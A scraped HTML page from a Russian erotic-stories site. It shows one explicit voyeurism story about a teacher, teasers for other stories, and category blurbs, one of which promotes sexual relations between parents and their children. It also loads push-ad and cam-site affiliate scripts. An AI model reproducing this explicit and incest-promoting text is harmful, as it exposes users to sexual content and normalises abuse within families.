

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/porno-istoriya-prazdnik-molodogo-vuayerista/
body_size: 16247
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Ебут училку рассказ | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Секс история на свадьбе лучшего друга" href="/seks-istoriya-na-svadbe-luchshego-druga/">
  <link rel="next" title="Секс рассказ Марина Валерьевна" href="/seks-rasskaz-marina-valerevna/">
  <link rel="shortlink" href="/?p=598">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fporno-istoriya-prazdnik-molodogo-vuayerista%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fporno-istoriya-prazdnik-molodogo-vuayerista%2F&format=xml">
  <meta name="description" itemprop="description" content="Всегда мечтая посмотреть чем они занимаются в свое личное время а еще лучше как ебут училку рассказ и вот глядя как Елена Львовна отсасывает у своего">
  <meta name="keywords" itemprop="keywords" content="Ебут училку рассказ,Подглядывание,Училки">
  <link rel="canonical" href="/porno-istoriya-prazdnik-molodogo-vuayerista/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-598 single-format-standard main cat-45-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-598" class="g post post-598 type-post status-publish format-standard has-post-thumbnail hentry category-raznoe tag-podglyadyivanie tag-uchilki cat-45-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>20 Апр 2015
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/raznoe/" rel="nofollow">Разное</a>   »   Порно история Праздник молодого вуайериста
                </div>
                <header>
                  <h1 class="title single-title">Порно история Праздник молодого вуайериста</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/raznoe/" rel="nofollow">Разное</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апрель 20, 2015</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2015/04/4.jpg"><img class="alignnone size-full wp-image-599" src="/wp-content/uploads/2015/04/4.jpg" alt="4" width="314" height="211"></a></p>
                  <p>Всегда мечтая посмотреть чем они  занимаются в свое личное время а еще лучше как ебут училку рассказ и вот глядя как Елена Львовна отсасывает у своего благоверного стоя на коленях, хотя ему не все отлично было видно но все же хорошо заметно как мужик своей рукой двигал ее голову заставляя увеличивать темп движений.</p>
                  <p><span id="more-598"></span></p>
                  <p><a href="/wp-content/uploads/2015/04/14.png"><img class="alignnone size-full wp-image-600" src="/wp-content/uploads/2015/04/14.png" alt="1" width="576" height="2348" srcset="/wp-content/uploads/2015/04/14.png 576w, /wp-content/uploads/2015/04/14-245x1000.png 245w, /wp-content/uploads/2015/04/14-251x1024.png 251w" sizes="(max-width: 576px) 100vw, 576px"></a> <a href="/wp-content/uploads/2015/04/24.png"><img class="alignnone size-full wp-image-601" src="/wp-content/uploads/2015/04/24.png" alt="2" width="574" height="2463" srcset="/wp-content/uploads/2015/04/24.png 574w, /wp-content/uploads/2015/04/24-233x1000.png 233w" sizes="(max-width: 574px) 100vw, 574px"></a> <a href="/wp-content/uploads/2015/04/33.png"><img class="alignnone size-full wp-image-602" src="/wp-content/uploads/2015/04/33.png" alt="3" width="577" height="1904" srcset="/wp-content/uploads/2015/04/33.png 577w, /wp-content/uploads/2015/04/33-303x1000.png 303w, /wp-content/uploads/2015/04/33-310x1024.png 310w" sizes="(max-width: 577px) 100vw, 577px"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags">
                    <span class="tagtext">Tags:</span><a href="/tag/podglyadyivanie/" rel="tag">Подглядывание</a>, <a href="/tag/uchilki/" rel="tag">Училки</a>
                  </div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/semeynyiy-sekret-2/" rel="bookmark" title="Семейный секрет"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/1441523455523yvX6ZfLP6Ic-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Семейный секрет</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/uchitelnitsa-elena-nikolaevna/" rel="bookmark" title="Учительница Елена Николаевна"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2015/04/b11-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="/wp-content/uploads/2015/04/b11-200x125.jpg 200w, /wp-content/uploads/2015/04/b11.jpg 314w" sizes="(max-width: 200px) 100vw, 200px"></span> <span class="rp_title">Учительница Елена Николаевна</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/porno-stihi/" rel="bookmark" title="Порно стихи"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/4-7735759-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Порно стихи</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
